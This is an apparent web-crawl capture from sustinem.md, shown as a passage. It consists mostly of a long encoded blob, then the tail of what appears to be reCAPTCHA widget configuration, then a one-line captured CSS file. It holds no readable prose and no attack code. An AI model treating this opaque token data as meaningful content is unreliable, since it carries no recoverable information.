cKqw6suw6QhwoYZw7Vlw5ITFMO+w7o2w5jCpD0xSnHCtsKTRMOhf8Kbw48EM8O+YDfCuHY4wqvCsC7DsEdAwpA/w78rARkyPjTDgivCmMOvHsOdfx7DqcKaw5dHAjtKw5/DocKIfQDDtgZiw5rCj8KfwpnCrsOvRsKrVxp6AyJdwpNGwp5jw5drwqbCl3/DoXHDlwpvw6/DqlA6w6pJdXRzw5/CkzzDlMKCDjx9OUrDqU/[base64]/CrQ/[base64]/w68wQsKVYHAlNcKWwqbDvMO6wo7CncOKaMONw40dQ8OLw7nDgMOBwqzDmX9SUTDDrmcBw4fCs2TDqjMMwq4vKsODwofDu8Oow7LCocORIH3Dhgcfw6rDtMOiK8K1w5odw6nDikjDgC/Dm33Cp3d+esOQYgTDgSxPw5XDtn4kwqlxw4Q+FBvDnsOxUcKaecKaBsOHOMOUMcKHGnMPKsKRCMOoX1YTw73DnzfDlUTCnhLDllbChF9Ow4AGBMOLdl8Bwr3DswhkV1/[base64]/DiMOVfDA9bsKWw417w7TDrXzDkcOcFMO2UB/DoEHDjsKxJsKcKlMtwrg8d8OHwroBDMO1KhcNwqfCjcOtwpRdwpQ6SyTDgkw5woLDqsOGwqzDpMKpwqlZEhPClsKCbVIRwpfDksK2MT8KBcODwpDDhDbDhcOcRkgnwrXCsMKJYcOsV1bCm8KAw6fDpMKzw4PDnUxFw6NQWBx/w69rdBQHO3zClsOzenjDtWnCoEnDgMOlHUjCgMKAPh3CskrCq29wI8OLwonClWDDqF4iF23DoHrCqcOYwrwmWnUJd8KSesKiwqfCg8OjNCTDhRzDp8OMNsOjwpDDkcKfX2TDjk7CmwBqwofCsMOWFMO8Wxl+OULCuMKmJsOyA8KDJVvChMK7DcKLZx/DtC/DqcOGAsKcwrNuwo/Di8OQw6vDnAEUPyjDgmgzwoDCkcKhYcKiwrvDrhTCvcKbwrrDl8K8KGXCj8OuCFs7woZsDiHDoMO3wr/[base64]/DisKJw7bDs8KiV8Khw4TDucK9C8O+wovDpcK/[base64]/CjMKSTSENwrZpw5bCscKbw6/Do8OtcsKewoR5RhzDh8OYdcK7Z8KwVMOGwqfDnQXCrcKCw7fCj3xIEmUqw5NPcQnCoMK3IU5sB1Ubw7Idw57CqsOhChXCvMO3VkbCtcOEw4HCq2bCrsK4RsKuXMKSwollwqQlw5fDtA/CmlvCr8KQwr1DY25TLcKHwqrDpnDDq8KyHAPDt1kawrjCusKawqo4wobDtcKQwr3CiU/[base64]/CiS3DqSrCuwzDhsKjw6/DhlJ5wpEMK8O/wq7CvSrChMOQasOZw6LDojwiaEzCkcOUwrTDnxYnMFPDrsOReMKmw6oqwoXDqsK1AH7CoVvDkzPCiMKzwrrDu3xpfcO7KMOII8Khwo4QwrLCtBHDv8OLw7IkGcKNTcKAccKxYcKmwqB2wr53w7tfU8O/woXDrcKsw5NcwoTDsMOmw4F7wo4EwrMLw6fDqXlCw6Iyw6rDtMKRwrHCth7DskDChyjDugDDrsOkw5jDk8KzwrhrDwo0IWJvfHTCqiDDgcOUw6jDqcKmWsKww79ONjnCjG0RUT/[base64]/CjmHDqBbDoRfDrUh+PAUGX17CgRptE8O4worDo1vChMK5acOuN8OEw57DksKDKcOMw51mwp7DkAjCucKBewgMCmBmwpMcOy41w7IHwr1UIsKEHMOCwqxkG0/Chk/[base64]/[base64]/DizIWasOWwrbCsTdXwo/DjcKmw4HCusOPwo7CoMKZMMOgwovCjUTDh17DhhQhw7x/wq/CgWIBwpnDqMKNw43DjzdSARNUGsOxD8KUZcOLVcK+cgpRwqBzw4khwrRnLAXDty57H8KfesOAw4oIwojCq8KlYmTDpBI+wpkxwqDCtG0Kwqs8wr02ImfDtQUifUAPw47Dk8OCScK2Fw3CrsO/wr1sw5nDosOqBMKLwpVIw5I5PVQSwqhNOgzCoSnCmhrDiW7DhBHDm2xGw4DCoiPDmMOCw5HCoTbCrcKkTjwqw6Bqw492w4jDocKrVy5Wwoc2wpsGRsKRWsKqfcOCd1VGYcKcMjPDnsO3XMKtcxpGwoLDg8O2w4PDmMKOA2kgw7kPKjnDkUHDkcOzJcKuwrLDtR/[base64]/CnWHDgsKRw7dfw4jClU7CqU/[base64]/CusOFw6B5X8OURzTDj8KWwoddCsKRw4HCrMOhXsKWw4t3w7BZw5ZuwoHDgMKBw7wZw4rCimfCjkUmwrLDp0LCuTZ+VmvCnWTDi8OawonCknvCmMKew7bCmkXDgsOBQ8OOw4/CvsOGSjAxwqTDlsOLckbDozlcw7LDvwAswq4WDV3CpBogw5UoDSDDhD3Cu2vCqUR9NEwTG8Osw6JcGMKSTwTCusONwpPDscKsW8KrTMKvwoLDrivDrsODbUwiw6/Doi7DhMK3P8OeBsOAw5XDqsKDHcKtw6nChcK8acOiw4/[base64]/DvwTCsjfCncO1wqs+w7lUwro4wqvCl8KjwqjCsGJaw7BFQUrDm8K3wqZSQGIpa2R9SkPCp8K6CClDHRxzP8O6dMOJUMKQewHDscO7EyTClcKHD8K2wp3DiRwrVSQ5wqUnGsKnwrLCjSh/D8KnRT3Dg8OWwqttw5kkNsO/[base64]/Cu8OjSyMzwonDohA4b0YNdEE8Zz/[base64]/DlmLDpsK6bwTCo1rDmj/CmsOmHXNTI0Rmw7dTw4oPw6xleyoFw7/ClcK3w7rDvR8UwqIdwpDDnsOuw49ww5PDk8KMUnUYwqtMRzRAwofDmmhoXMOPwqnChngXc1PCjRFuw5PCqk5/w5LChcOseSBBfArDqh/Ciw0bRx1ew7hQw4Q8DMOjw63CjMOpaFUDwpl4fgvCi8Omwr82wq1WwofCmFbCgsOkEVrCjxR3ccOueV3DnC0HOcKqw6NibVxmBsKsw4JuJMOfI8O7OCdFNm/DvMOwTcKYMUvCi8OyQi7Dl1/[base64]/DuMOfw5onHkdBEyPCo8KpKsKpaMOLw7AvFz8Gwqo9w6/ClUkGw7fDrMKQBsO9I8KxKsKpbF/Co2pAQVTDj8Kyw7dAGcOiw7LDhsOmc2/CvTvDicOiJcO+wpZPwrHCoMOHwrnDssK6V8O/w4HCnkEYfMORwqzDmcO0BFPClmcDH8KABUJkw6jDosKRRhjDglU4T8OVwohfQlJIVAfDs8K6w4N8bsK7ck7Ctw/Dq8K2w7JCwohxwpHDolfCtUU3wrrCrMK1wo9hN8KmeMOGDi7CmcK7P2UWwrp7B1Q+aXfChMK/w7QsZEkFNMKrwrbCrW7DlMKZwrxaw5RGwrHDhMKnKHwfdMOFNxLChxHDksOPw6hbLE7CscKdeVnDn8Kqw4Yzw5Jvwpt2L1/DkMOHGcK9WMK2f19VwprDhE1lBUnCmRZCNsKmKzokwo3CsMKTJ2jDq8K0D8KdwoPCkMO7NsOVwoUVwqfDlcOgAMOiw5XCvsKSb8O7A1nCiBnCuwo8WcKfwqHDrcOmw498w544DcKLw5d5Fh/DtiARGMO/AsK3VzYOw454WMKocsKAwo7Cj8K+wqN3dBPCvcOuwq/CpDfCvRHCrMOSS8Kaw7nDpjrDrifCszfCgHx6w6gydMKjwqHCpMKnw4ZnwovDosOrMhRiw64uecOfYjwEwrElw6nCpHp1Wm7Cow/CrMKAw6JAX8OywrE2w6Vew4HDm8KNHGpYwrvCkUEQa8KsNsKjPsODwqLChU9ZVsK4wqDCksKuHU9nwobDtsONwr5/Z8ONw5PCngAHR1fDjjrDjMO/[base64]/DmlJvalIyGsKRw5gpwptLwp17w4PDsh3ClsOww4Azw5PCuGhOw5k8WsOPIRbCvsK7woLDtxHDusKJwp7ClTl9wo42wpgwwoBVw61aNsOCDBrDtkrCksKXBXvCp8OuwpTDu8OmSC0Jw7zChABmGXTDkV/DuQt4wq1Dw5XDnMOeCGpLwrwmPcKDOErDvW5DXMKTwpTDpyrCgsKrwpEqeQfCkV1qAn/CmnQFw6rCnEJlw5LCi8KLQ0XClcOow73Dlj5iKnw6w4RcOmTCgHUnworDksKNwoPDhAjDrsOpfnbCmXrDh1EpNiYiwrYmf8O+aMK2w5TDnRHDs0bDv31MWVYDwp8LI8Kzwo9CwqovaVBTLcObelnCpsOuXV0Ow5XDnmHCuGjDpjTCkWpEWjMhw7MXw7/DoGbDuWXDksO6w6ALwoPCrR0xSSIVwpjCs2xVFxJlQyLCvMO+wohNwoQ6w54ILcKKIMKYw5MCwo0vWHHDqcOGw4ZEw73CnDgywpkQbcK4w5rDlsKUZ8K4FX7DqcKSwoDDtSZwY0UdwpI/NcK8GsKGdRvCi8KJw4vDusO/IcObMgI9JUFWwpfCvi0Yw6TDqGfCmV47wp7DjMODwq7DpG3DhMK+CldUGsKTw7rChnFJwqfCvsO4woPDtsKSBDrDkTtEdHgfcAjCnXLCj3TCjAQrwqoLw7/DocOtXXQow4nDh8ONw48AQwfDg8KyDcOJZcKtQsKhwolTVVoFw4wTw7bDo0DDocObT8KLw6jCqsKRw5/[base64]/[base64]/CpMKGwp5Nw4tqw7rDkcKtA3J7FMO2cETCu3JmGMKeDzLCiMKIwqw9QDLCgGDClFPCjS/DniwFw4FCwpDChUDCgR9pZMO8Rztnw43ChMKwFnDCmC3Ch8O8w7ofwrk/[base64]/w7xOO0E4wpnDpA3DnEfCvMK7w5FtdXXDgsObIsO+w6MtP0LCv8OtN8Kjw7DDocOsGMKjRQ5IFcKZLD43w6zDvcKrCsK0w70CA8OpGxZ8W1VFwq5YPMKxw7vCjG7CgR/DvV4qwqvCvcO1w4zCpMO2TsKkXT9mwpQ1w4o1XcKvw5VpCBBpwrd3cFERHsOPw4zDtcOFasOWw4/DhlvDmQTCkHrCjSdgbcKZw7sdwrdMw5guwp5owp/[base64]/CpW7Di1nDn8OkFsK/w7HDgz/CqjfDpcOUbH4pS8OcKsKXMHglKTFOwrTCijVPw7LCksOPwrMaw5LCvMKFwqUxLEUUMsOIw73Djy5IGMOja3YjPiQ5w5UqDMKLwrDDrhIbYRtADsOnwpARwogEwpXDgMOdw6Yid8OYbcKBKi/DtMO5woJzYcOhcgd8OsOOKDDDsS83w7gYF8OaB8KtwrZ6OQQtZMOJNR7Ds0JjTT7DikLDrAYwFcOJw53DrsKcfiY2wqshwqAVw6dzEU0Owq0/w5PCtQDDusOyH3QJTMO8PgV1woYpYSQDBSYeWBYEE8OlWsOLZMO0OQfCp1fDsURBwrYsCjV6wrHDs8Kbw5vDisK9YkXDlRpdw6xcw4NIccK9VV7DuWEsYsO+XMKTw6/DpMKBVHlHL8OcNlggw5LCq19vOWFcfE5QPBczecOib8KIwqsqIMOAF8OZI8KjG8KkCsONI8KBEcOcw6ACwoEyYMOPw64bZhwYGXx6HMKbeDpSDFthwq/DlsOnw4R5w497wpIdwop3Fgp/cyXDs8KXw7ZgQWXDlsO7asKhw6TDhcO5QMKiHxjDkkTCrXgCwofCo8OzKgHCm8OYbsK8woEzw67DtgE3wrRWC3ALwqDDl3nCtsOHMcOLw4HDgsOHwq/CqwXDnMK/ZcOsw74Zw7XDi8KRw7jClsK2VcKOdktWUcKOBSnCtRbDnsKDHcOIwqXDmMOMZwQpwqvDisOSwqYmw4PCpxXDt8O+w4jDqsOow73DtMO4w65wQiNMPATDqlYow74mwpJwImd0bnrDjcOdw4/[base64]/BMKIf8K9wr4Vw7HDnWViScOhVMOhRCMJw7/[base64]/OsO3L8KAw5YVCQDDrcONw5vCrsKMw43Clx/CigzDqQDDhm/[base64]/wrp+wp8Rw784YsK0ZsOJwobCkcOYw67Cr8O/[base64]/DpAI6flsiJ8OCF3LCl8KRwp7DmsOaQl/DuhxxF8KWw598clzCjsKBwot8N0kDQsO0w4nDnzPCtsOnwrkLWBTCmEVZwrNYwqBzH8OoLk/Dk1LDsMOvwqU6w4FPBh/Ds8KGS0XDk8OBwqPCt8KOZi1jI8KowoTDi24oWHs9wpIEXzTCmXrCoT9BdcODw7olw5PCqGjDt3TCqTzCk2TCoi7DgcKRfMK+Qnk/w6AASDZWw4ABw6ILS8KtIRUiQ0c/GB8KwrHDl0jCjhnCgsOywqR8wpY6w6LCmcKPw5dqF8O+w5rDn8KXJRrDmDXDuMKLw6ZvwrcWw7psKnjDtjNMwrgtLADCosOnQcOWZm/DqUJpJsKJwoBgaTwaRsKCwpXCkgsSw5XCjMKaw7PCn8O+WQUFQcKSw7zDocOEASXDkMOow4/CoXTCvMKpwr/DpcK0w6lJIW3Cv8KWRcOdUzDCp8KbwrPCkyoKwrPDjVM9wqzChi4Xw5jCk8KFwq1aw7o2w7/DjcKja8Klwr/[base64]/DocKRw5QOwo3Cs8O0NcKwJ8K6CsOowrpvFRPCpW1pehzCosOaVxgFWsKnw5gIwqsaEsO3w5ZPw5tqwpR1BsOEasKqw5FddRE9w5ZPwpLDqsO5W8ObNj/DsMO0woR2w5HDvcOce8Oxw6zDjcOWwrIYwqzCg8KuEmvDkEwiw7DDj8ObejF7b8OaWG/Dj8Khw7t0w6PDnMKAwps4wpTCp1Naw7E1wpoawrsLTBvClnvCgU3ChE7Cu8KGVk7CuGNkTMKibgTCrsObw7IXLgNPQGhFEsOow6HCv8OaCW3DtRQMCzc+VmbDtwFxQwATaCcsW8KrHljDh8OCDsK8wpHDuMO/[base64]/CnHErFUXDq8KjasOJZTrCv2FyCsOGw4xoL1rCkQoLw4QTw5bCjcOvw4xqQ2TCnRTCoigsw5jDjC8twqzDi1c3wpDCnV1Hw4vCgyIdwqcIw4YMwqgUw5EpwrY/K8KfwrnDokjCmsOMPMKVQcK5wqLCl0glVzIIb8KTw5fDncOgAsKMwrJ9wp8cGCdEwofClU0fw6XDjyNCw7LDhkpVw58yw43DiQ46w40Ew6TCjcKIcHXDnjtRYcO/dMKUwprCksO1aQVfBsOUw4jCuw7DksK8w4bDsMOUWcKzJDMAGyUBw47ColBmw4/DrsKlwohiw7xJwqfCrn/ChsOPR8KOwq53amEmI8OawpYkw5/Ch8OswoouLMK0CMO8RWrDv8KAw7TDkRHDp8OOZcOlUcONUmANJz4rw5QNw4diw7fDqBjCggYxOcOXaTXDpWoJXMO7w6zCoUNKwovCiRt5TVXDgWXChzsSw7dnScKcMjFyw4pYCRlwwpDCqRPDg8Onw5tVN8OQNMOeCcK5w60WLcK/w53DvcOTbsKGw5bCvsO/I1jDhMObw5U/HGnCjTzDowc1EMOmAFo+w5nDpGTCusOVLkbClnFow4l0wovCucKiwrDCocKeXyrDsWHCh8KVwqnCvsOZb8KAw4RSw7HDv8KpMGkNdRAoV8Khwo/Cj1XDqnnCkWYBwq0Ow7XDlMOEMMOIDSXDkwgmX8Ohw5fCrWhrGWwJwozDiCZfw5wTEifDnEHCm0VZfsK0w4PDvMOqw7wNUwfCosOpw53DicOnE8OSbMOnasK/w4rCkVXDrCDDjcOGFsKHEBjCsSxgIcOWwq0YI8O+wrQBQ8K/w4xYwq9ZDcOpwp/DvsKbXBgsw6HDkcKQAjTDqlDCp8OABCDDhzNDMHhuwrjClFzDmxnDrR4lYnzDuxvCi0RXRjIyw6rDtsOcZ0PDhmNuFwgxUMOhwqPDjnllw4AJw7Yuw50uwoHCrsKIMhvDmcKHw4o/wpzDt1RUw7xUEnc+SkXCgkrDoWoEw650aMKqGVZ3w4PCv8O/wrXDjhlfCsODw7ljXG0awrXDpsKNwqnDnsObw4XChcOlw6/DtMKaUkhkwrfCj2tKLBHDgMO/DcOnw7/DucOGw7huw6TChsKwwqPCrcK4LELDnghfw5HCjXjCjE/DusO1w7gyZcKnS8KBCHjCmk0/w6HCm8O+wpR+w7/DtcKyw4fDtgs2DMOXwprCu8Kww4htdcOrR2/CqsOTKj7Dt8KPd8K2dXJSY1Vzw74/Q2R0QcOrbMOswqXCosK9woUDT8KIEsK1HzoKMsKxw5PDtH7Djl7CtG/[base64]/[base64]/L00XAC9bw4JhTVbDlCNZw7TDkcOUTmYQMcK1WMKRSQARwprDulRdb0p2NcKTw6rDuRQqwpRfw5RHAmzDpk3CqMOdGsKjwpTDu8O7w4fDm8OiFE7DqcKSYxXDnsO0wpNBw5fDiMKDwpgjbsOTwqkTwq4AwpvCj2cNwrI1YsOBwp9WN8Ojwq/[base64]/CpcO1wqbCmcOXQzAbw7DCjMK7w6HCnz8NEBpyw7fDrcO3HmzCrkbCo8KrZV/DvsO/XMKuw73DmcOgw4HCn8OIwr5+w49+wpRfw4TDm0zClnXCsW/Ds8KUw7jDmiBhwohAaMK+FMKBG8OtwpvCr8KmecKnwop1NHZXG8K8LcOmw60Yw7xnXcK7wrInVDBQw7JdWcKmwpkew5zDt2NHeTvDlcOSwqvCocOSOjXChsOFwpsow6Auw6RQMsOZY3RXN8OBcMOzHsObKQzCkWs7w6/DgFQWw65bwrYbw5vCqUs7FsOywpnDjXUlw5zCgFvCrsK9DGjDisOiL18hflg8I8KOwqHDiEDCp8Oyw5vDhX/[base64]/wqE9Q8O1T8OyGMO7PyIDw4tGwpRqw7jClEfDry3DocOYwpHChcOiMsKzw7XDpR/Dl8OaAsOqDWNoSD4EZ8KXwpvCul80w6fCq0fDshLCggVRw6fDocKHw6F1PG8Dw6/[base64]/Dm8K2wqnDhkNSwqhHMsK4bMOVwrIFD8KwPmhcw53CgTLCjsKdwrQ6N8KuJBwmwpQKwqUOQRbDuyxaw7AZw4ttw5vCpC7Du08aw6/DrCUrE3jCr1hLwozCqEjDoGPDjMKAalE/w6vCrQDDlhHDg8Kmw53DncKfw6hHwohZBxLDqWVEw4LCv8OwAcKeworCjsKHwqIEHcKCMMKrwrMAw6t1VwUDExnDjMOkw7zDvyHCrWHDqmzDsnc5Qnk9cCbCo8KlQ3oKw5PClsK4wrJzD8O5wox0FSzCpklxw6TCjsO1wqPDkVMu\x22],null,[\x22conf\x22,null,\x226Ldi6i8pAAAAALu20iKmfSWa3mw31NjBOwR4RnHr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sustinem.md:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FEMSQq1/6e2AkYYvdKXdFfL93Z2QB3LxPvBnWmMCdL8\\u003d\x22,1,0,null,1,1769116898782,0,0,[129,56,118,189,184],null,[149,117,67,120,128],\x22RC-mdKa7XYFqGP8FQ\x22,null,null,null,null,null,\x220dAFcWeA5Yh23PA8Sm-bF49WY-7gLTnS3TXqlpIjqhY9b_r6EuTmjlX_V5j7RAjFuRcvNsFaQVe7qmsVZ55JtdAxmHiStUv3CYyw\x22,1769199698545]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sustinem.md/wp-content/uploads/betheme/css/post-1158.css?ver=1769113292
body_size: -57
content:
.mcb-section .mcb-wrap .mcb-item-08fae3968 .title{background-position:center center;}